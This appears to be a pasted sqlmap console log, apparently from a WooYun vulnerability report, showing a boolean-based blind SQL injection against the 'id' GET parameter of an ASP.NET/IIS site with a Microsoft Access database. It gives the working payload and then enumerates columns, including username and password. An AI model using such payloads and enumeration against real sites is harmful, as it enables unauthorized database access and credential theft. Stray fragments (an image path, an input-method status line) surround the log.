 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=13 AND 9253=9253
---
[21:03:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[21:03:13] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[21:03:16] [WARNING] reflective value(s) found and filtering out
[21:03:16] [INFO] checking column existence using items from 'G:\sqlmap\Bin\txt\
common-columns.txt'
[21:03:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:03:18] [INFO] starting 10 threads
[21:03:18] [INFO] retrieved: title
[21:03:18] [INFO] retrieved: username
[21:03:19] [INFO] retrieved: id
[21:03:26] [INFO] retrieved: password
www.wooyun.org
搜狗拼音输入法 全 :